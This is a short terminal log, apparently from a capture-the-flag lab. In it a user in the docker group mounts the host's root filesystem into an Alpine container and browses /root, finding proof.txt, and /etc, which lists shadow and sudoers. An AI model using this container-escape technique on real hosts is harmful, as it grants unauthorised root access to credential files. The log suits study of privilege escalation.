 root@ubuntu: ~
File Actions Edit View Help
root@ubuntu: ~
anurodh@ubuntu:/home/apaar$ docker run -v /:/mnt  -it alpine
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # cd mnt
/mnt # ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
/mnt # cd root
/mnt/root # ls
proof.txt
/mnt/root # cd /etc/passwd
/bin/sh: cd: can't cd to /etc/passwd: Not a directory
/mnt/root # cd etc
/bin/sh: cd: can't cd to etc: No such file or directory
/mnt/root # cd ../ls
/bin/sh: cd: can't cd to ../ls: No such file or directory
/mnt/root # cd ../
/mnt # ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
/mnt # cd etc
/mnt/etc # ls
NetworkManager deluser.conf landscape newt services
X11 depmod.d ld.so.cache nsswitch.conf shadow
acpi dhcp ld.so.conf opt shadow-
adduser.conf dnsmasq.d ld.so.conf.d os-release shells
alternatives dnsmasq.d-available ldap overlayroot.conf skel
apache2 docker legal pam.conf sos.conf
apm dpkg libaudit.conf pam.d ssh
apparmor environment libnl-3 passwd ssl
apparmor.d ethertypes locale.alias passwd- subgid
apport fonts locale.gen perl subgid-
apt fstab localtime php subuid
at.deny ftpusers logcheck pm subuid-
bash.bashrc fuse.conf login.defs polkit-1 sudoers
bash_completion gai.conf logrotate.conf pollinate sudoers.d
bash_completion.d groff logrotate.d popularity-contest.conf sysctl.conf
bindresvport.blacklist group lsb-release profile sysctl.d
binfmt.d group- ltrace.conf profile.d systemd
byobu grub.d lvm protocols terminfo
ca-certificates gshadow machine-id python3 thermald
ca-certificates.conf gshadow- magic python3.6 timezone
ca-certificates.conf.dpkg-old gss magic.mime rc0.d tmpfiles.d
calendar hdparm.conf mailcap rc1.d ucf.conf
cloud host.conf mailcap.order rc2.d udev